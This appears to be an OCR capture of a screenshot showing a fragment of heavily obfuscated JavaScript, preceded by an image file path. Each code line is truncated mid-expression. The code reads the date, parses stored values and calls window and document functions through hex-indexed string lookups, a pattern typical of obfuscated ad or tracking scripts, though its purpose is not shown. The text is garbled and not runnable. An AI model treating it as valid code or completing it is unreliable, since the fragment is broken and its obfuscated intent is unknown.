
_0x4593ae=Date[_0x365b[0x21]](new
Date()),_0x7f12bb=_0x1dd2bd(_0x365b[0x10]+_0x2b4a
_0x5d977e=parseInt(_0x7f12bb),_0x5f3351=parseInt(
(_0x10ad9f(_0xfdead6),_0x5e3811(_0x365b[0x10]+_0x
(_0x1b1224&&window[_0x365b[0x0]]()&&
(_0x5e3811(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1b],
(_0x1b1224,_0x365b[0x1d]),_0x57deba(_0x1b1224)));}c
{_0x4a7983(_0xfdead6,_0x2b4a92,_0x4593ae);}else
_0x4a7983(_0xfdead6,_0x2b4a92,_0x4593ae);}docume
(_0x365b[0x22],_0x978889);}());
×